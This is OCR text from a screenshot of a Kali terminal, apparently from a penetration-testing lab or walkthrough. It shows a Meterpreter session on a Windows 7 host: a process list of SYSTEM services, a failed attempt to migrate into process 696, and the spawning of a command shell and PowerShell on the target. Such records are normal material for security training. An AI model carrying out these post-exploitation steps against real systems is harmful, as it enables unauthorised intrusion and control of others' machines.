 kali@kali: ~
File Actions Edit View Help
1324 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazo nt
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
Config.exe
1748 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\
1888 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 804 WmiPrvSE.exe
2280 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2588 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2916 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2944 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2980 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3064 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 696
[*] Migrating from 1748 to 696...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > shell
Process 3024 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
15:36